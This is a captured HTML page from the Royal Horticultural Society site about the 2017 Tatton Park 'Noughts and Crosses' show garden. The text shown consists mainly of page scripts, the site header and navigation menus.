

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses
body_size: 21061
content:



<!DOCTYPE html>
<html lang="en-gb" class="show t-tatton" data-page-template="ShowGardensDetailsV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	See Noughts and Crosses Garden at RHS Flower Show Tatton Park 2017 / RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                          

                }
        </script>
	<!-- End Ads -->


    <base href="/">

     
    <base href="/wwwroot/js/bundles/v2/show-gardens/browser">  

    

<meta property="og:title" content="Noughts and Crosses">
<meta property="og:description" content="">
<meta property="og:url" content="http://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Noughts and Crosses" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Noughts and Crosses">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/gardens/2017/noughts-and-crosses">

<meta name="server-id" content="web-14" />


    <meta name="ssr" content="true">
<link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/theme.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Buy tickets and read about what is coming up at the RHS Flower Show Tatton Park including show highlights, ticket prices and information about the show." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, flower show, tatton park, information, features, tickets, highlights" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
